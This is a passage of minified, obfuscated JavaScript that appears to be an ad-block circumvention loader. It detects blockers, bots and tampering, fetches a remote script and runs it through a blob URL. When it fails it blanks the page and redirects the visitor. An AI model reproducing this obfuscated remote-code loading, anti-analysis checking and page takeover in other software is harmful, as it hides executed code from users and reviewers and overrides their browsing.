a=null===(o=i[i[n(613)]-1])||void 0===o?void 0:o[n(561)](0,4);return!!a&&void 0!==S(a)}const Re=t(1108)==typeof window;function Oe(e,n){const o=t;return e instanceof URL?e:o(935)==typeof e&&[o(1100),o(432),o(1111),o(1112),o(344),o(1027),o(708)][o(1015)]((t=>e[o(377)](t)))?new URL(e):o(935)==typeof e&&Re?new URL(e,n):o(935)!=typeof e||Re?Oe(e[o(1088)]()):e[o(377)](o(380))||e[o(377)](o(482))?new URL(e):(Ze(n=n||we[o(327)](window)[o(676)][o(327)][o(999)](window[o(1079)]))&&(n=Ae(n)[o(920)]),new URL(e,n))}function ze(e){const n=t,o=new URL(Z(e)),r=n(253)===o[n(548)][n(327)](Se);o[n(548)][n(686)](Se);const i=o[n(548)][n(327)](He);let c;if(i){try{c=JSON[n(560)](i)}catch(e){}o[n(548)][n(686)](He)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const e=t;try{const t=performance[e(418)](e(537));if(0===t[e(613)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return t[e(851)]((t=>{const a=e;n++,o+=t[a(1052)],(0===c||c>t[a(1052)])&&(c=t[a(1052)]),s<t[a(1052)]&&(s=t[a(1052)]),t[a(1071)][a(377)](L[a(598)])&&Ze(t[a(1071)])&&Ae(t[a(1071)])[a(920)][a(377)](L[a(598)])&&(r++,i+=t[a(1052)],(0===l||l>t[a(1052)])&&(l=t[a(1052)]),u<t[a(1052)]&&(u=t[a(1052)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const je=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(1078)]();if(!window[e(655)])throw new Error(e(648));for(;o+n<Date[e(1078)]();)await $(((t,n)=>window[e(655)](t)))};function Ue(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ce())return;Ye();const e=Math[r(281)]()<L[r(623)]?await o(t):"";document[r(777)][r(888)]="",document[r(532)][r(888)]="",console[r(495)](r(268)[r(833)](t)),document[r(532)][r(768)][r(788)]=r(468);let c=!1;window[r(865)](r(977),(e=>{const t=r;t(684)===e[t(533)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(613)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(694)](t(644)),i=L[t(598)][t(488)]("//")?L[t(598)][t(702)]("//")[1]:L[t(598)];let c=t(743);c+=t(753)+e,c+=t(970)+btoa(n),c+=t(1115)+i,c+=t(484)+btoa(location[t(1040)]),o[t(792)]=c,o[t(258)](t(768),t(273)),document[t(532)][t(882)](o);const a=e=>{const n=t;var r;n(398)===e[n(533)]&&(null===(r=o[n(333)])||void 0===r||r[n(793)](o),document[n(532)][n(768)][n(770)](n(788)),window[n(338)](n(977),a))};return addEventListener(t(977),a),o}(e,t),s=setInterval((()=>{const e=r;if(!document[e(521)](a))return clearInterval(s);const o=a[e(986)]();e(918)!==getComputedStyle(a)[e(846)]&&0!==o[e(1033)]&&0!==o[e(312)]||(clearInterval(s),De(t,n))}),1e3);if(d[r(524)]()||d[r(503)]()){var i;const e=Ve(),o=Math[r(679)](3e3,5*(null!==(i=null==e?void 0:e[r(804)])&&void 0!==i?i:0));setTimeout((()=>{document[r(521)](a)&&!c&&(clearInterval(s),De(t,n))}),o)}}catch(e){De(t,n)}}(t,n,o)}catch(e){De(t,n)}}function De(n,o){const r=t;try{Ye();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(317)][t(950)]();return n[t(377)]("fr")?t(1070):n[t(377)]("ko")?t(579):t(517)})())));r(916)!=typeof confirm||!1!==confirm(t)?location[r(1040)]=r(734)[r(833)](btoa(n),r(1115))[r(833)](o,r(484))[r(833)](btoa(location[r(1040)])):location[r(358)]()}catch(e){location[r(1040)]=r(262)[r(833)](o)}}function Ye(){const e=t;s[e(990)](e(845),String(Date[e(1078)]()))}let Fe=!1;window[t(865)](t(812),(()=>{Fe=!0}),{capture:!0});const Je=Date[t(1078)]();let Ge=!1;const Ce=async()=>{const n=t;if(Ge)return!0;Ge=!0;try{if(await(async()=>{const t=e;if(!navigator[t(485)])return!0;try{await p[t(327)]()[t(717)][t(445)](window,location[t(1040)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(263)]>1e3||e[n(804)]>500)return!0;const t=null===(o=navigator[n(951)])||void 0===o?void 0:o[n(810)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(1078)]()-Je>6e4)return!0;if(void 0===window[n(655)]?await je(100):await Xe(100),Fe)return!0;if(location[n(457)][n(488)](n(840))&&navigator[n(981)][n(488)](n(1020)))return!0;if(location[n(457)][n(488)](n(786))&&function(){const e=n;try{if(null!=window[e(578)][e(635)]&&e(883)===window[e(578)][e(635)][e(883)][e(1071)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(e){const n=t;let o,r=arguments[n(613)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(613)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(613)];++t)try{return await e()}catch(e){if(t===r[n(613)]){o=e;break}i&&i(t+1,e),void 0===window[n(655)]?await je(r[t]):await Xe(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(1036)]=L[n(378)],p[n(864)]();const c=function(){const e=n,t=s[e(327)](e(974));return t?e(253)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(331)[e(833)](e(875),e(1024)),o=document[e(694)](e(541));o[e(843)]=t,document[e(777)][e(882)](o)}()}catch(e){}r[n(599)](n(507));try{c&&(location[n(1066)][n(870)](n(958))||location[n(1066)][n(870)](n(587)))&&(window[n(612)]=function(e){const t=n,o=p[t(327)]()[t(772)](e);if(o[t(488)](t(543))){const e=(new Error)[t(1055)];if(!e)return o;if(e[t(561)](e[t(345)]("\n"))[t(488)](t(789)))throw new Error(t(1011))}return o})}catch{}if(window[n(865)](n(977),(e=>{const t=n;if(t(935)!=typeof e[t(533)]||!e[t(533)][t(870)](t(1012)))return;const o=e[t(533)][t(842)](t(1012),t(713));window[t(670)](o,"*")})),function(){const e=n;let t=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(695)===location[e(776)]&&(location[e(776)]="",s[e(990)](e(885),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(1007)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(613)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(377)](r(322))?a:r(380)[r(833)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(890)](n(278))||t[n(890)](n(792));if(null===o)throw new Error(n(1114));return o=o[n(377)]("//")?e[n(948)]+o:o,new URL(o,e[n(1040)])}(t,n);if(s[r(1066)]===c[r(1066)]&&s[r(854)]===c[r(854)])return null;s[r(457)]=c[r(457)],s[r(948)]=/localhost|127.0.0.1/[r(351)](c[r(457)])?r(343):r(622),c[r(854)]&&(s[r(854)]=c[r(854)]),Object[r(799)](i)[r(851)]((e=>{const t=r;let[n,o]=e;s[t(548)][t(990)](n,o)}));const l=y(n);return l[r(258)](r(792),s[r(1040)]),l}(location,document[e(1007)],s[e(327)](e(885),!1),t);return!!r&&(document[e(1007)][e(333)]?v(r,document[e(1007)]):b(r),document[e(1007)][e(423)](),console[e(383)](e(1103)),!0)}())return;const a=new URL(L[n(598)])[n(1066)],l=null===(i=document[n(1007)])||void 0===i?void 0:i[n(890)](n(853));var m;if(l&&window[n(670)](l,"*"),T()&&(!r[n(599)](n(853))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(981)];let o="";for(const e of[78,65,86,69,82])o+=String[t(514)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(514)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(514)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(916)==typeof window[i][t(632)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(514)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(514)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(524)]()){const e=f(t(394));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(514)](n);if(t&&((t,n)=>{const o=e;if(o(935)!=typeof t||o(935)!=typeof n)return!1;const r=t[o(613)],i=n[o(613)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1066)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(1049)];for(let o=0;o<t;o++){if(n[e(1036)])return!0;if(n===top)break;n=n[e(1049)]}}catch(e){}return!1}()))return G(),void(null===(m=document[n(1007)])||void 0===m||m[n(423)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(331)[e(833)](e(647),e(1024)),o=document[e(694)](e(541));o[e(843)]=t;const r=EventTarget[e(998)][e(865)];if(document[e(777)][e(882)](o),r===EventTarget[e(998)][e(865)])throw new Error(e(914))}(),ce();const e=n(1073)+location[n(1066)]+n(911),t=o(L[n(378)])[n(1088)](),r=new URL((w[n(377)](n(482))?w:null===(h=document[n(1007)])||void 0===h?void 0:h[n(890)](n(792)))||L[n(598)],location[n(1040)]);r[n(431)]=e,r[n(548)][n(990)](n(776),t),x=r[n(1040)]}catch(e){return void Ue(e,a,oe)}try{var g;G(),null===(g=document[n(1007)])||void 0===g||g[n(423)]()}catch(e){}try{const e=Math[n(281)](),t=n(1076);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(1e3)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(334)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(1076),a)}catch(e){De(n(1076),a)}(async()=>{const e=n;let t="",o=t=>e(531)[e(833)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(327)]()[n(717)][n(445)](window,t),r=await o[n(390)](),i=o[n(959)][n(327)](n(641));if(o[n(1001)]<200||o[n(1001)]>=400)throw te(n(1065)[n(833)](o[n(1001)],n(975))[n(833)](t,n(825))[n(833)](i,n(820))[n(833)](r)),new Error(n(427)[n(833)](o[n(1001)]));const c=r[n(613)],a=o[n(959)][n(327)](n(700)),s=o[n(959)][n(327)](n(1046)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(613)];n++)o=o>>>8^re[255&(o^e[t(729)](n))];return~o>>>0}(r);if(!r||r[n(613)]<100||null!==a&&c!==parseInt(a)){if(r[n(561)](0,1e3)[n(488)](n(451)))return r;throw te(n(391)[n(833)](t,n(825))[n(833)](i,n(443))[n(833)](r[n(613)],n(663))[n(833)](a,n(1058))[n(833)](o[n(1001)],n(295))[n(833)](s,n(910))[n(833)](l)),new Error(n(712)[n(833)](r[n(613)],n(663))[n(833)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ue(o(e),a,oe)}o=t=>e(798)[e(833)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(744)}),s=URL[o(523)](a),l=W[o(815)](),d=new Map([[o(792),s],[o(636),l],[o(631),o(661)],[o(278),r],[o(732),L[o(582)]],[o(359),o(253)]]),u=null===(c=document[o(1007)])||void 0===c?void 0:c[o(890)](o(448));u&&d[o(990)](o(448),u);const m=document[o(694)](o(541));d[o(851)](((e,t)=>m[o(258)](t,e)));const f=window[o(996)]((()=>{const e=o;URL[e(642)](s),n(new Error(e(617)))}),W[o(681)](4900,5100));window[o(865)](o(977),(e=>{const n=o;e[n(533)]==="r_"+l&&(URL[n(642)](s),window[n(863)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(815)](),s=new Map([[i(636),a],[i(631),i(661)],[i(278),t],[i(732),L[i(582)]]]),l=null===(c=document[i(1007)])||void 0===c?void 0:c[i(890)](i(448));l&&s[i(990)](i(448),l);const d=document[i(694)](i(541));s[i(851)](((e,t)=>d[i(258)](t,e))),d[i(991)]=n;const u=window[i(996)]((()=>r(new Error(i(787)))),W[i(681)](4900,5100));window[i(865)](i(977),(e=>{const t=i;e[t(533)]==="r_"+a&&(window[t(863)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ue(o(i),a,oe)}}var r,i})()})()}catch(e){Ue(t(818)+e[t(977)],L[t(598)],oe)}})();
})();